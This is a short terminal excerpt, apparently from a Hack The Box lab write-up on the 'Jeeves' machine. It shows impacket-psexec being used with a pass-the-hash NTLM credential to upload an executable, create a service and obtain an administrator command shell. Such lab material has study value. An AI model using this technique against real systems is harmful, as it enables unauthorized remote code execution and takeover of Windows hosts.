 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@jeeves.ht
b cmd.exe
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on jeeves.htb.....
[*] Found writable share ADMIN$
[*] Uploading file LYOEKXLZ.exe
[*] Opening SVCManager on jeeves.htb.....
[*] Creating service ZLyc on jeeves.htb.....
[*] Starting service ZLyc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd c:\users\administrator